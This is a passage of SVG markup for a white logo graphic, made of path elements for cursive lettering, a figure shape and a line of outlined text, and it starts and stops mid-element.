					<path d="M96.3611303,74.4466739 C100.289939,73.1329273 114.767848,64.7792916 114.767848,60.3660219 C114.767848,59.8931181 114.336612,59.4202142 113.637021,59.4202142 C110.138425,59.4202142 102.925935,66.9859265 96.253609,74.341709 L96.3611303,74.4466739 Z M88.503641,80.331824 L88.3961198,80.2257358 C87.4272779,81.1184993 86.4039722,82.064307 84.8443387,83.3251342 L84.5204965,83.5881082 L84.1979327,83.2732134 L84.5748324,82.9583186 C86.9971929,80.9085695 89.7419892,78.4400839 93.6695193,74.4466739 C98.0295635,70.086573 107.985571,59.0003545 113.690206,59.0003545 C114.767848,59.0003545 115.197933,59.7363571 115.197933,60.5759517 C115.197933,64.254467 105.564489,71.5054093 95.6084815,75.3395622 C87.1590501,84.4808717 85.6513234,86.4257807 85.6513234,87.6345624 C85.6513234,88.0544221 86.0282231,88.5804948 86.9427291,88.5804948 C88.0192201,88.5804948 90.9803374,86.5837898 94.9077396,83.2732134 L95.2847672,82.9583186 L95.5541456,83.3251342 L95.2315819,83.5881082 C88.7186835,88.8953896 87.857235,89.0003545 86.5114934,89.0003545 C85.2199599,89.0003545 84.5748324,88.1063429 84.5748324,86.8986846 C84.5748324,85.1130327 86.3507869,82.7483888 88.503641,80.331824 Z" id="Stroke-141" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M105.385261,74.721454 L103.986507,72.9161385 L105.747992,71.0003545 L107.197933,72.9161385 L105.385261,74.721454 Z M103.0029,77.8382257 L98.8079901,82.872211 C95.698936,86.5920109 95.2338329,87.2502733 95.2338329,88.0153652 C95.2338329,88.3432618 95.5965641,88.5631591 95.9058946,88.5631591 C96.9417948,88.5631591 99.067242,87.3043379 103.779548,83.0367441 L104.142402,82.707548 L104.401654,83.0908087 L104.089986,83.3646407 C99.4799287,87.4136367 97.4092357,89.0003545 95.9058946,89.0003545 C94.9221647,89.0003545 94.1979327,88.5077949 94.1979327,87.4675714 C94.1979327,85.4990224 95.698936,83.5844081 99.5323451,79.3708789 L99.4288658,79.2615801 C98.0811743,80.6297002 96.6325874,81.9978202 95.3884982,83.0908087 L95.0780603,83.3646407 L94.7663921,83.0367441 L95.1303537,82.707548 C96.6836503,81.2867929 98.4963218,79.5894766 100.360056,77.8382257 L103.0029,77.8382257 Z" id="Fill-142" fill="#FFFFFF"></path>
					<path d="M105.385261,74.721454 L103.986507,72.9161385 L105.747992,71.0003545 L107.197933,72.9161385 L105.385261,74.721454 Z M103.0029,77.8382257 L98.8079901,82.872211 C95.698936,86.5920109 95.2338329,87.2502733 95.2338329,88.0153652 C95.2338329,88.3432618 95.5965641,88.5631591 95.9058946,88.5631591 C96.9417948,88.5631591 99.067242,87.3043379 103.779548,83.0367441 L104.142402,82.707548 L104.401654,83.0908087 L104.089986,83.3646407 C99.4799287,87.4136367 97.4092357,89.0003545 95.9058946,89.0003545 C94.9221647,89.0003545 94.1979327,88.5077949 94.1979327,87.4675714 C94.1979327,85.4990224 95.698936,83.5844081 99.5323451,79.3708789 L99.4288658,79.2615801 C98.0811743,80.6297002 96.6325874,81.9978202 95.3884982,83.0908087 L95.0780603,83.3646407 L94.7663921,83.0367441 L95.1303537,82.707548 C96.6836503,81.2867929 98.4963218,79.5894766 100.360056,77.8382257 L103.0029,77.8382257 Z" id="Stroke-143" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M115.197933,83.3421984 L114.86777,83.6043817 C109.798998,87.6374247 107.210958,89.0003545 105.061696,89.0003545 C103.465322,89.0003545 102.197933,88.1619156 102.197933,86.4851622 C102.197933,82.4519948 109.358781,78.0003545 112.939925,78.0003545 C114.096083,78.0003545 114.922078,78.4189518 114.922078,79.5183296 C114.922078,80.8282504 113.544634,81.9276283 112.664201,81.9276283 C111.893822,81.9276283 111.618097,81.352617 111.618097,80.8282504 C111.618097,80.2521192 112.11393,79.622979 112.884309,79.622979 C113.76592,79.622979 113.930412,80.0957052 114.206137,80.0957052 C114.427554,80.0957052 114.481861,79.8851622 114.481861,79.622979 C114.481861,78.8375491 113.820358,78.4189518 113.270088,78.4189518 C111.176572,78.4189518 103.628506,85.2282504 103.628506,87.5327753 C103.628506,88.109031 104.235701,88.5805129 105.337551,88.5805129 C107.045157,88.5805129 110.240523,86.8003545 114.537608,83.2904337 L114.922078,82.9752414" id="Fill-144" fill="#FFFFFF"></path>
					<path d="M115.197933,83.3421984 L114.86777,83.6043817 C109.798998,87.6374247 107.210958,89.0003545 105.061696,89.0003545 C103.465322,89.0003545 102.197933,88.1619156 102.197933,86.4851622 C102.197933,82.4519948 109.358781,78.0003545 112.939925,78.0003545 C114.096083,78.0003545 114.922078,78.4189518 114.922078,79.5183296 C114.922078,80.8282504 113.544634,81.9276283 112.664201,81.9276283 C111.893822,81.9276283 111.618097,81.352617 111.618097,80.8282504 C111.618097,80.2521192 112.11393,79.622979 112.884309,79.622979 C113.76592,79.622979 113.930412,80.0957052 114.206137,80.0957052 C114.427554,80.0957052 114.481861,79.8851622 114.481861,79.622979 C114.481861,78.8375491 113.820358,78.4189518 113.270088,78.4189518 C111.176572,78.4189518 103.628506,85.2282504 103.628506,87.5327753 C103.628506,88.109031 104.235701,88.5805129 105.337551,88.5805129 C107.045157,88.5805129 110.240523,86.8003545 114.537608,83.2904337 L114.922078,82.9752414 L115.197933,83.3421984 Z" id="Stroke-145" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M116.999054,83.2375491 L117.109108,83.3421984 C120.304474,82.8705921 124.986028,81.195083 124.986028,79.2043817 C124.986028,78.7328998 124.545812,78.4189518 124.160033,78.4189518 C122.893822,78.4189518 121.131777,79.8335219 116.999054,83.2375491 M126.197933,83.3421984 L125.868948,83.6043817 C121.405015,87.1143025 118.210958,89.0003545 115.567172,89.0003545 C113.968312,89.0003545 113.197933,87.8997323 113.197933,86.4851622 C113.197933,82.5578885 120.524582,78.0003545 124.160033,78.0003545 C125.096083,78.0003545 125.427554,78.5752414 125.427554,79.152617 C125.427554,80.8282504 122.893822,82.9236011 116.393167,84.022979 C115.567172,84.6003545 114.299652,86.1194495 114.299652,87.3752414 C114.299652,88.0043817 114.851231,88.5805129 115.621611,88.5805129 C117.769433,88.5805129 121.626301,86.4851622 125.537608,83.2904337 L125.923386,82.9752414" id="Fill-146" fill="#FFFFFF"></path>
					<path d="M116.999054,83.2375491 L117.109108,83.3421984 C120.304474,82.8705921 124.986028,81.195083 124.986028,79.2043817 C124.986028,78.7328998 124.545812,78.4189518 124.160033,78.4189518 C122.893822,78.4189518 121.131777,79.8335219 116.999054,83.2375491 Z M126.197933,83.3421984 L125.868948,83.6043817 C121.405015,87.1143025 118.210958,89.0003545 115.567172,89.0003545 C113.968312,89.0003545 113.197933,87.8997323 113.197933,86.4851622 C113.197933,82.5578885 120.524582,78.0003545 124.160033,78.0003545 C125.096083,78.0003545 125.427554,78.5752414 125.427554,79.152617 C125.427554,80.8282504 122.893822,82.9236011 116.393167,84.022979 C115.567172,84.6003545 114.299652,86.1194495 114.299652,87.3752414 C114.299652,88.0043817 114.851231,88.5805129 115.621611,88.5805129 C117.769433,88.5805129 121.626301,86.4851622 125.537608,83.2904337 L125.923386,82.9752414 L126.197933,83.3421984 Z" id="Stroke-147" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M124.703483,83.2198873 L125.086265,82.9008008 C128.189799,80.3022549 131.241958,77.6513047 134.346657,75.0003545 L134.564317,75.5837298 L133.746215,76.3264595 C133.148361,76.8561708 132.820577,77.1215934 132.820577,77.6513047 C132.820577,78.1810161 133.421019,79.507121 133.421019,81.5224176 C133.421019,82.7948586 133.148361,83.9614832 132.656749,84.9173571 C133.693676,84.7578768 134.781977,83.855541 135.544952,83.2198873 L135.926569,82.9008008 L136.197933,83.2722916 L135.871443,83.5377142 C134.400489,84.7042129 133.257062,85.5530107 132.276426,85.658953 C130.532686,87.6742496 127.808182,89.0003545 125.140098,89.0003545 C123.724142,89.0003545 122.197933,88.681268 122.197933,86.9850579 C122.197933,86.2946066 122.798375,85.6065487 123.505188,85.6065487 C124.158168,85.6065487 124.64978,86.0838558 124.64978,86.8791157 C124.64978,87.4611053 124.104336,87.9396721 123.505188,87.9396721 C123.287528,87.9396721 123.069867,87.8861341 122.959743,87.7801918 L122.852207,87.8861341 C123.178698,88.3634412 123.832843,88.5753257 124.485823,88.5753257 C126.609886,88.5753257 129.498218,85.9243755 130.478854,84.1745015 C131.677279,81.9997247 132.003769,79.6666013 132.058766,77.7049687 C129.824709,79.6130633 127.591816,81.4700133 125.356464,83.2722916 L125.031268,83.5377142" id="Fill-148" fill="#FFFFFF"></path>
					<path d="M124.703483,83.2198873 L125.086265,82.9008008 C128.189799,80.3022549 131.241958,77.6513047 134.346657,75.0003545 L134.564317,75.5837298 L133.746215,76.3264595 C133.148361,76.8561708 132.820577,77.1215934 132.820577,77.6513047 C132.820577,78.1810161 133.421019,79.507121 133.421019,81.5224176 C133.421019,82.7948586 133.148361,83.9614832 132.656749,84.9173571 C133.693676,84.7578768 134.781977,83.855541 135.544952,83.2198873 L135.926569,82.9008008 L136.197933,83.2722916 L135.871443,83.5377142 C134.400489,84.7042129 133.257062,85.5530107 132.276426,85.658953 C130.532686,87.6742496 127.808182,89.0003545 125.140098,89.0003545 C123.724142,89.0003545 122.197933,88.681268 122.197933,86.9850579 C122.197933,86.2946066 122.798375,85.6065487 123.505188,85.6065487 C124.158168,85.6065487 124.64978,86.0838558 124.64978,86.8791157 C124.64978,87.4611053 124.104336,87.9396721 123.505188,87.9396721 C123.287528,87.9396721 123.069867,87.8861341 122.959743,87.7801918 L122.852207,87.8861341 C123.178698,88.3634412 123.832843,88.5753257 124.485823,88.5753257 C126.609886,88.5753257 129.498218,85.9243755 130.478854,84.1745015 C131.677279,81.9997247 132.003769,79.6666013 132.058766,77.7049687 C129.824709,79.6130633 127.591816,81.4700133 125.356464,83.2722916 L125.031268,83.5377142 L124.703483,83.2198873 Z" id="Stroke-149" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M161.703483,31.2198353 L162.086265,30.9007459 C165.189669,28.3021766 168.241829,25.6512026 171.346657,23.0003545 L171.564317,23.5836091 L170.746215,24.3263454 C170.148232,24.8560615 169.820577,25.1214865 169.820577,25.6512026 C169.820577,26.1809187 170.420889,27.5070356 170.420889,29.5223503 C170.420889,30.7948027 170.148232,31.9614379 169.65662,32.9173204 C170.693676,32.7578387 171.781977,31.8554947 172.544952,31.2198353 L172.92644,30.9007459 L173.197933,31.2722401 L172.871443,31.537665 C171.40036,32.7041742 170.257062,33.5529797 169.276426,33.6589229 C167.532686,35.6742376 164.808182,37.0003545 162.140098,37.0003545 C160.724013,37.0003545 159.197933,36.6812651 159.197933,34.9850398 C159.197933,34.2945823 159.798375,33.6065182 160.505188,33.6065182 C161.158039,33.6065182 161.649651,34.0838296 161.649651,34.8790966 C161.649651,35.4610915 161.104336,35.9396626 160.505188,35.9396626 C160.287528,35.9396626 160.069867,35.8861241 159.959743,35.7801809 L159.852207,35.8861241 C160.178698,36.3634355 160.832843,36.5753219 161.485823,36.5753219 C163.609886,36.5753219 166.498218,33.9243479 167.478854,32.1744581 C168.677149,29.9996617 169.00364,27.6665173 169.058766,25.7048671 C166.824579,27.6129788 164.591816,29.4699456 162.356464,31.2722401 L162.031268,31.537665" id="Fill-150" fill="#FFFFFF"></path>
					<path d="M161.703483,31.2198353 L162.086265,30.9007459 C165.189669,28.3021766 168.241829,25.6512026 171.346657,23.0003545 L171.564317,23.5836091 L170.746215,24.3263454 C170.148232,24.8560615 169.820577,25.1214865 169.820577,25.6512026 C169.820577,26.1809187 170.420889,27.5070356 170.420889,29.5223503 C170.420889,30.7948027 170.148232,31.9614379 169.65662,32.9173204 C170.693676,32.7578387 171.781977,31.8554947 172.544952,31.2198353 L172.92644,30.9007459 L173.197933,31.2722401 L172.871443,31.537665 C171.40036,32.7041742 170.257062,33.5529797 169.276426,33.6589229 C167.532686,35.6742376 164.808182,37.0003545 162.140098,37.0003545 C160.724013,37.0003545 159.197933,36.6812651 159.197933,34.9850398 C159.197933,34.2945823 159.798375,33.6065182 160.505188,33.6065182 C161.158039,33.6065182 161.649651,34.0838296 161.649651,34.8790966 C161.649651,35.4610915 161.104336,35.9396626 160.505188,35.9396626 C160.287528,35.9396626 160.069867,35.8861241 159.959743,35.7801809 L159.852207,35.8861241 C160.178698,36.3634355 160.832843,36.5753219 161.485823,36.5753219 C163.609886,36.5753219 166.498218,33.9243479 167.478854,32.1744581 C168.677149,29.9996617 169.00364,27.6665173 169.058766,25.7048671 C166.824579,27.6129788 164.591816,29.4699456 162.356464,31.2722401 L162.031268,31.537665 L161.703483,31.2198353 Z" id="Stroke-151" stroke="#FFFFFF" stroke-width="0.9666"></path>
				</g>
				<path d="M34.1125209,0.00035452057 C35.9931626,0.0127530602 37.135601,0.49189348 38.6657173,1.58481884 C40.7401981,3.06307823 41.3277724,4.69539036 42.1653183,7.10281825 C43.0404205,9.62143907 43.1688388,11.2852896 42.7395662,13.9167207 C43.1256288,14.2397866 43.3598509,14.4079912 43.6986653,14.7803864 C44.6157659,15.7892095 44.627477,16.7022045 45.2792605,17.8998534 C46.5622321,20.2531 47.3012432,21.5728589 48.6350975,23.8982062 C49.1152528,24.9446327 49.7161536,25.502619 50.7919598,25.9134263 C51.4433395,26.1629028 51.8693814,26.2126364 52.5643749,26.1531987 L52.5643749,26.1531987 L55.1052806,26.1531987 C55.0838776,26.7148241 55.0838776,27.031825 55.1052806,27.593046 C55.1387986,28.4955282 55.0257259,29.0518972 55.3443487,29.8977721 C55.5111309,30.3352657 55.6997201,30.5386477 55.9202119,30.951881 C56.2662952,31.6024607 56.8708305,31.9008621 56.7827953,32.6315007 C56.7343356,33.0321995 56.5550345,33.2198123 56.3991557,33.5909945 C55.5846282,35.5370729 54.6469322,36.4152948 53.9071135,38.3900811 C53.2743101,40.0777875 53.635739,41.3081878 52.7089464,42.8531629 C52.2493866,43.6165529 51.9210718,44.0192735 51.2709036,44.627802 C52.0389905,44.566747 52.5433756,44.6868353 53.188294,45.1081554 C53.685814,45.4344561 53.9511311,45.6924237 54.2422934,46.2119979 C54.4950917,45.1760842 55.3334452,44.5327826 56.3991557,44.5327826 C56.8845608,44.5327826 57.1842035,44.6140545 57.5977266,44.8679787 C60.1834576,42.502602 61.6089817,41.1282574 64.067102,38.6298535 C67.566703,35.0720843 69.470767,32.9877224 72.6949551,29.1772419 L72.6949551,29.1772419 L73.4137746,29.1772419 C73.4238704,28.4049565 73.3103938,27.9310725 72.9340231,27.2570412 C72.6303421,26.7128024 72.4308495,26.3468766 71.8800238,26.057775 C71.4576164,25.8361978 71.1503008,25.9000832 70.681049,25.8184069 C70.0300732,25.703575 69.6379531,25.7593736 69.0039381,25.5782302 C68.4163638,25.409217 67.9919372,25.3922348 67.5654915,24.9535282 C67.3312694,24.7121384 67.2206197,24.5431252 67.0873554,24.2338067 L67.0873554,24.2338067 L61.1922279,24.2338067 C60.4112184,24.1395959 59.9565045,23.848877 59.4186014,23.2739085 C59.0349618,22.8643142 58.9360231,22.5210313 58.7958937,21.9792185 C58.747434,21.7940318 58.6246693,21.6743477 58.6997819,21.4988651 C58.8112393,21.2384715 59.1536881,21.494013 59.4186014,21.5942888 C59.9516585,21.7968621 59.931467,22.3427183 60.3768928,22.6985356 C60.8675476,23.0899347 61.2095927,23.2573306 61.8145318,23.4186615 L61.8145318,23.4186615 L67.0030057,23.4183047 C66.8961797,21.433702 67.3334876,20.0441232 68.6303227,18.4131711 C69.9649465,16.734605 71.2155341,15.9397164 73.3578623,15.4613289 C72.8405014,13.8317496 73.0599517,12.5496711 74.0667941,11.1466562 C75.222592,9.5346817 76.7595402,8.90665458 78.7935373,9.01151712 C80.5367926,8.93688867 81.7487474,9.38580751 82.9523384,10.6009118 C84.3546692,12.0173215 84.7561317,13.5730377 84.2288139,15.4613289 C85.9704762,15.8957047 86.9550152,16.436474 88.2458286,17.6416278 C90.1479021,19.4156141 90.8963435,21.1313649 90.9797902,23.5955329 C91.9900641,23.7087676 92.8347494,23.6495517 94.0216832,23.4186615 C94.8459027,23.257735 95.3583644,23.2201315 96.0816261,22.7943637 C96.59853,22.490706 96.7031222,21.6743477 97.2797931,21.8344655 C97.5394566,21.906842 97.6917009,22.0038831 97.8556564,22.2185866 C98.3123895,22.8178153 97.4825164,23.4231092 96.897365,23.8982062 C96.3994412,24.3001181 96.000456,24.4501275 95.3648257,24.4735791 L95.3648257,24.4735791 L90.6670577,24.618332 C89.8783754,25.0954508 89.3909512,25.3141976 88.5089839,25.5782302 C86.8597374,26.0723311 85.7855464,25.4609722 84.0999551,25.8184069 C82.4398051,26.1693722 81.3038281,26.2328533 80.0269139,27.3532736 C78.9781643,28.2731424 78.4858941,29.0320846 78.1103311,30.3769125 L78.1103311,30.3769125 L80.0269139,30.6162805 C78.2169426,33.2121299 77.2146336,34.6907936 75.4737174,37.3347592 C70.719413,44.5570429 66.6916008,48.0784217 63.9717979,56.2889072 C62.462277,60.8461998 61.730131,63.5819501 61.6719793,68.382654 C61.648961,70.1625495 61.713574,71.1721812 61.9110474,72.9419683 C62.2656112,76.1443245 62.6258286,77.9747622 63.7319222,81.0036574 L63.7319222,81.0036574 L61.8145318,82.0593837 C63.7912853,90.1129861 65.2151941,94.5995196 68.1409509,102.357551 C71.7572591,111.945616 73.9286593,117.399325 79.1643305,126.206614 C81.3938824,129.958465 82.715218,132.048083 85.2981222,135.565419 L85.2981222,135.565419 L86.4962893,135.565419 C87.8386241,134.546083 88.6345754,134.01357 90.0911944,133.165269 C92.1798092,131.949425 93.4308782,131.359496 95.6991979,130.526964 L95.6991979,130.526964 L95.938266,131.630402 C94.0774119,134.750274 92.9095322,136.450515 90.6670577,139.307971 C88.8239722,141.654343 87.7118211,142.92639 85.6341097,145.065742 L85.6341097,145.065742 L84.5797065,145.162783 C76.0257546,136.395525 71.5771504,131.029152 64.3069778,121.168159 C58.3040274,113.026007 55.1533365,108.229346 50.0723327,99.4782607 C43.3970034,106.897053 39.7427351,111.190717 33.5374653,119.008995 C28.5465158,125.297258 25.8271166,128.926999 21.1725585,135.468378 L21.1725585,135.468378 L20.2142672,137.627542 C20.8381863,139.46728 21.1160222,140.534327 21.5557943,142.42582 C22.1344844,144.914116 22.3493226,146.35558 22.5148934,148.904526 L22.5148934,148.904526 L21.6515023,149.000355 L13.5046122,138.4439 C13.1682208,138.118004 13.0272837,137.846289 12.9291528,137.387366 C12.830618,136.928442 12.8605015,136.628423 13.0252646,136.188504 L13.0252646,136.188504 L36.6534266,89.4005427 L35.6943276,89.4967752 C36.5181684,87.9354749 37.1874949,86.6734526 37.8413623,85.4509731 L38.4012773,84.4067596 C39.0576623,83.1856733 39.7383182,81.9299198 40.5823001,80.3797641 C41.6043968,78.5032318 42.1842984,77.4475056 43.2197215,75.5806774 C42.936232,74.8888553 42.7775264,74.4986692 42.4996905,73.804421 C41.6245884,71.6096749 41.1840085,70.3505666 40.343232,68.143286 C40.1158751,67.5456746 40.2119869,67.0673428 39.7681764,66.6072063 C39.534762,66.3646035 39.3643453,66.2481542 39.0501646,66.1264485 C37.4764345,66.6225711 36.6065822,66.9610019 35.0716199,67.5671045 C32.2617626,68.6741817 30.7679911,69.5148002 28.0263812,70.7811865 C25.2165239,72.0795155 23.6795425,72.9156863 20.8373787,74.1404258 C19.7207855,74.6211836 19.1424992,75.0538251 17.961293,75.3405007 C17.4496389,75.4642281 17.1459579,75.4747409 16.6197659,75.4840407 C16.6645911,75.7116829 16.6795329,75.8443058 16.7635298,76.0598179 C16.8943711,76.396227 16.8434883,76.6679421 17.0987096,76.923888 C17.3789685,77.2049028 17.6874955,77.1179702 18.057001,77.2602971 C18.8856626,77.5768937 19.398932,77.7018341 20.1185592,78.219791 C20.4428356,78.4534983 20.965797,78.4446028 20.9326828,78.8436843 C20.9019916,79.2116318 20.4670655,79.2051624 20.1185592,79.3236334 C19.4082201,79.5662362 18.9486603,79.2415528 18.2011688,79.1800935 C16.0027118,78.9969284 14.7516429,79.2730912 12.5455132,79.3236334 C10.732715,79.3656846 9.69931104,79.6232478 7.89741634,79.4202702 C6.17628787,79.2241663 5.26201409,78.7907161 3.5832879,78.3633309 C2.64720724,78.1247715 2.07901678,78.1106197 1.18776138,77.7394375 C0.708413771,77.5405033 0.0214969437,77.6820215 -0.0108095502,77.164469 C-0.0273666284,76.9040754 0.0844946069,76.7573007 0.228662336,76.5401713 C0.626032212,75.9429642 1.29760345,76.1924407 2.00188502,76.0598179 C3.43508186,75.7905288 4.28353116,76.0315142 5.7401502,75.9643941 C7.1442712,75.8997 8.09044764,76.3772231 9.33465149,75.7242174 C9.9811852,75.3845736 10.2675015,75.0522078 10.7730981,74.5249512 C11.0763753,74.2083546 11.5157437,74.0991833 11.4915138,73.6608811 C11.474149,73.3438801 11.1236236,73.2589692 11.108278,72.9419683 C11.0933363,72.6451842 11.2136779,72.4854708 11.3477499,72.2214381 C11.7447159,71.4438963 12.455055,71.4252968 13.1686247,70.9255351 C15.1356863,69.5487645 16.1812052,68.6818641 18.057001,67.1821748 C20.7562086,65.0254364 22.2919785,63.8213181 24.9104199,61.569156 C28.4419235,58.5301523 30.3504296,56.7142707 33.6339809,53.4100213 C36.8339391,50.1902786 38.8296728,48.5094459 41.5413991,44.8679787 C42.3203895,43.8239783 42.914829,43.3169385 43.4587896,42.1334415 C43.8517173,41.2778625 44.1348029,40.7696097 44.177609,39.8299284 C44.2167807,38.9787971 44.1553983,38.462862 43.8420253,37.6699553 C43.589227,37.0319101 43.3000839,36.7419998 42.9794419,36.1346843 C42.6858567,35.5795283 42.4185204,35.3025569 42.2598148,34.6952413 C42.0724371,33.9710721 42.2598148,33.5238744 42.2598148,32.7762536 L42.2598148,32.7762536 L42.2598148,31.3364063 C40.7244487,30.5386477 39.8521733,30.0991324 38.3309413,29.2722613 C36.8024403,28.4421556 35.9297611,27.9921275 34.4004525,27.1612131 C33.8564919,27.7923846 33.5520032,28.1599278 32.9143538,28.6972928 C32.0659045,29.4121622 31.6071522,30.4448413 30.5180196,30.2317552 C30.0584597,30.1423965 29.8464483,29.9276931 29.464424,29.6567867 C28.9463086,29.2880305 28.6955295,28.9973116 28.3615611,28.4571161 L28.3615611,28.4571161 L27.4032697,28.3127675 C26.9538056,28.917657 26.4764772,29.2112063 25.725755,29.2722613 C25.0481263,29.3276556 24.4839742,29.3159298 24.0478365,28.7927166 C23.850363,28.5545615 23.8354213,28.3572447 23.7126566,28.0725908 C22.0621986,24.2600886 22.9037828,21.5364685 23.4735886,17.4203086 C24.0785277,13.0405204 24.4750899,10.3015354 26.9243259,6.62286916 C27.1759032,6.24495762 27.4154673,5.86281704 27.6487403,5.48285206 L27.9260142,5.02834828 C29.5301027,2.38795002 30.9380713,-0.0203126026 34.1125209,0.00035452057 Z" id="Combined-Shape" fill="#FFFFFF"></path>
				<path d="M127.313,149 L127.299,141.65 L130.561,149 L131.373,149 L134.607,141.594 L134.607,149 L135.671,149 L135.671,139.032 L134.719,139.032 L130.981,147.628 L127.201,139.032 L126.249,139.032 L126.249,149 L127.313,149 Z M142.907,149.098 C143.569667,149.098 144.153,148.948667 144.657,148.65 C145.161,148.351333 145.550667,147.926667 145.826,147.376 C146.101333,146.825333 146.239,146.181333 146.239,145.444 C146.239,144.706667 146.101333,144.062667 145.826,143.512 C145.550667,142.961333 145.161,142.536667 144.657,142.238 C144.153,141.939333 143.569667,141.79 142.907,141.79 C142.244333,141.79 141.661,141.939333 141.157,142.238 C140.653,142.536667 140.263333,142.961333 139.988,143.512 C139.712667,144.062667 139.575,144.706667 139.575,145.444 C139.575,146.181333 139.712667,146.825333 139.988,147.376 C140.263333,147.926667 140.653,148.351333 141.157,148.65 C141.661,148.948667 142.244333,149.098 142.907,149.098 Z M142.907,148.16 C142.207,148.16 141.668,147.929 141.29,147.467 C140.912,147.005 140.723,146.330667 140.723,145.444 C140.723,144.585333 140.914333,143.920333 141.297,143.449 C141.679667,142.977667 142.216333,142.742 142.907,142.742 C143.588333,142.742 144.120333,142.977667 144.503,143.449 C144.885667,143.920333 145.077,144.585333 145.077,145.444 C145.077,146.330667 144.890333,147.005 144.517,147.467 C144.143667,147.929 143.607,148.16 142.907,148.16 Z M151.137,149 L151.137,144.982 C151.137,144.375333 151.302667,143.859667 151.634,143.435 C151.965333,143.010333 152.471667,142.798 153.153,142.798 C153.433,142.798 153.680333,142.835333 153.895,142.91 L153.895,142.91 L153.923,141.874 C153.727,141.818 153.512333,141.79 153.279,141.79 C152.775,141.79 152.327,141.916 151.935,142.168 C151.543,142.42 151.258333,142.784 151.081,143.26 L151.081,143.26 L150.969,141.958 L149.891,141.958 C149.965667,142.546 150.003,143.204 150.003,143.932 L150.003,143.932 L150.003,149 L151.137,149 Z M160.025,152.122 C161.070333,152.122 161.861333,151.853667 162.398,151.317 C162.934667,150.780333 163.203,149.989333 163.203,148.944 L163.203,148.944 L163.203,141.958 L162.069,141.958 L162.069,143.176 C161.854333,142.737333 161.539333,142.396667 161.124,142.154 C160.708667,141.911333 160.221,141.79 159.661,141.79 C159.045,141.79 158.496667,141.934667 158.016,142.224 C157.535333,142.513333 157.164333,142.924 156.903,143.456 C156.641667,143.988 156.511,144.599333 156.511,145.29 C156.511,145.980667 156.641667,146.592 156.903,147.124 C157.164333,147.656 157.535333,148.066667 158.016,148.356 C158.496667,148.645333 159.045,148.79 159.661,148.79 C160.230333,148.79 160.722667,148.666333 161.138,148.419 C161.553333,148.171667 161.868333,147.824 162.083,147.376 L162.083,147.376 L162.083,149.042 C162.083,149.751333 161.910333,150.285667 161.565,150.645 C161.219667,151.004333 160.706333,151.184 160.025,151.184 C159.549,151.184 159.112667,151.128 158.716,151.016 C158.319333,150.904 157.897,150.722 157.449,150.47 L157.449,150.47 L157.253,151.394 C158.027667,151.879333 158.951667,152.122 160.025,152.122 Z M159.885,147.838 C159.194333,147.838 158.650667,147.611667 158.254,147.159 C157.857333,146.706333 157.659,146.083333 157.659,145.29 C157.659,144.496667 157.857333,143.873667 158.254,143.421 C158.650667,142.968333 159.194333,142.742 159.885,142.742 C160.566333,142.742 161.100667,142.968333 161.488,143.421 C161.875333,143.873667 162.069,144.496667 162.069,145.29 C162.069,146.083333 161.875333,146.706333 161.488,147.159 C161.100667,147.611667 160.566333,147.838 159.885,147.838 Z M170.089,149.098 C170.639667,149.098 171.122667,148.979 171.538,148.741 C171.953333,148.503 172.263667,148.164667 172.469,147.726 L172.469,147.726 L172.469,149 L173.589,149 L173.589,141.958 L172.469,141.958 L172.469,143.176 C172.254333,142.737333 171.941667,142.396667 171.531,142.154 C171.120333,141.911333 170.639667,141.79 170.089,141.79 C169.473,141.79 168.929333,141.944 168.458,142.252 C167.986667,142.56 167.620333,142.991667 167.359,143.547 C167.097667,144.102333 166.967,144.744 166.967,145.472 C166.967,146.2 167.095333,146.837 167.352,147.383 C167.608667,147.929 167.972667,148.351333 168.444,148.65 C168.915333,148.948667 169.463667,149.098 170.089,149.098 Z M170.313,148.16 C169.613,148.16 169.071667,147.926667 168.689,147.46 C168.306333,146.993333 168.115,146.330667 168.115,145.472 C168.115,144.613333 168.308667,143.943667 168.696,143.463 C169.083333,142.982333 169.622333,142.742 170.313,142.742 C171.003667,142.742 171.535667,142.975333 171.909,143.442 C172.282333,143.908667 172.469,144.576 172.469,145.444 C172.469,146.312 172.282333,146.981667 171.909,147.453 C171.535667,147.924333 171.003667,148.16 170.313,148.16 Z M178.921,149 L178.921,144.968 C178.921,144.286667 179.117,143.745333 179.509,143.344 C179.901,142.942667 180.423667,142.742 181.077,142.742 C181.637,142.742 182.047667,142.893667 182.309,143.197 C182.570333,143.500333 182.701,143.978667 182.701,144.632 L182.701,144.632 L182.701,149 L183.835,149 L183.835,144.576 C183.835,142.718667 182.990333,141.79 181.301,141.79 C180.750333,141.79 180.260333,141.913667 179.831,142.161 C179.401667,142.408333 179.079667,142.760667 178.865,143.218 L178.865,143.218 L178.753,141.958 L177.675,141.958 C177.749667,142.546 177.787,143.204 177.787,143.932 L177.787,143.932 L177.787,149 L178.921,149 Z M200.071,149 L200.071,148.048 L194.905,148.048 L194.905,144.422 L199.791,144.422 L199.791,143.456 L194.905,143.456 L194.905,139.984 L200.071,139.984 L200.071,139.032 L193.771,139.032 L193.771,149 L200.071,149 Z M210.149,149 L210.149,148.02 L205.151,148.02 L205.151,139.032 L204.003,139.032 L204.003,149 L210.149,149 Z M213.633,149 L214.739,146.438 L219.947,146.438 L221.039,149 L222.215,149 L217.833,139.032 L216.825,139.032 L212.443,149 L213.633,149 Z M219.541,145.486 L215.145,145.486 L217.343,140.362 L219.541,145.486 Z M226.763,149 L226.749,141.65 L230.011,149 L230.823,149 L234.057,141.594 L234.057,149 L235.121,149 L235.121,139.032 L234.169,139.032 L230.431,147.628 L226.651,139.032 L225.699,139.032 L225.699,149 L226.763,149 Z M243.729,149 C244.783667,149 245.600333,148.764333 246.179,148.293 C246.757667,147.821667 247.047,147.152 247.047,146.284 C247.047,145.668 246.888333,145.152333 246.571,144.737 C246.253667,144.321667 245.810333,144.034667 245.241,143.876 C245.735667,143.689333 246.120667,143.402333 246.396,143.015 C246.671333,142.627667 246.809,142.168 246.809,141.636 C246.809,140.805333 246.526667,140.163667 245.962,139.711 C245.397333,139.258333 244.606333,139.032 243.589,139.032 L243.589,139.032 L239.585,139.032 L239.585,149 L243.729,149 Z M243.407,143.456 L240.719,143.456 L240.719,139.984 L243.407,139.984 C244.919,139.984 245.675,140.553333 245.675,141.692 C245.675,142.270667 245.483667,142.709333 245.101,143.008 C244.718333,143.306667 244.153667,143.456 243.407,143.456 L243.407,143.456 Z M243.631,148.048 L240.719,148.048 L240.719,144.422 